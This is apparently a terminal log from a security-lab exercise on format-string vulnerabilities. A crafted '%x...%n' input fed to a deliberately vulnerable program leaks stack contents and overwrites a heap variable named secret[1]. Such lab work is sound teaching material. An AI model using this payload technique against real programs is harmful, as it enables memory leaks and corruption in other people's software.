 seed@ubuntu:~$ ./mollystring
%x|%x|%x|%x%50|%x100|%x10|%x|%x|%n
The string length is 40
seed@ubuntu:~$ ./myprog < mystring
The variable secret's address is 0xbffff384(on stack)
The variable secret's value is 0x 804b018(on heap)
secret[0]'s address is 0x 804b018(on heap)
secret[1]'s address is 0x 804b01c(on heap)
secret[1]'s address is 134524956(on heap)
Please enter a string
bffff388|bffff404|12da74|0|b7fffb4850|1100|bffff4a410|1|804b018|
The original secrets : 0x44 -- 0x55
The new secrets :      0x44 -- 0x44